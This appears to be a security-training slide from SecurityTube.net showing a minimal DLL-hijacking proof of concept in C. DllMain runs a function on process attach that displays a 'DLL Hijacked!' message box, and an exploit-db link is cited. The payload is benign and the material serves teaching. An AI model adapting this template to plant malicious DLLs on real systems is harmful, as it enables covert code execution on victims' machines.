 Simple Hijacker
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
switch (fdwReason)
{
case DLL_PROCESS_ATTACH:
dll_mll();
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
int dll_mll()
{
MessageBox(0, "DLL Hijacked!", "DLL Message", MB_OK);
}
http://www.exploit-db.com/exploits/14789/
©SecurityTube.net